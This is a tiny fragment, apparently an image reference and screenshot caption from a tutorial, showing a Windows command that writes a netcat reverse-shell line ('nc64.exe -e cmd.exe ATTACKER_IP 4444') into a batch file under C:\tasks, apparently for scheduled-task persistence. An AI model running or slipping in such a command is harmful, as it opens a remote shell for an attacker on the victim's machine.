 Command Prompt
C:\> echo c:\tools\nc64.exe -e cmd.exe ATTACKER_IP 4444 >
C:\tasks\schtask.bat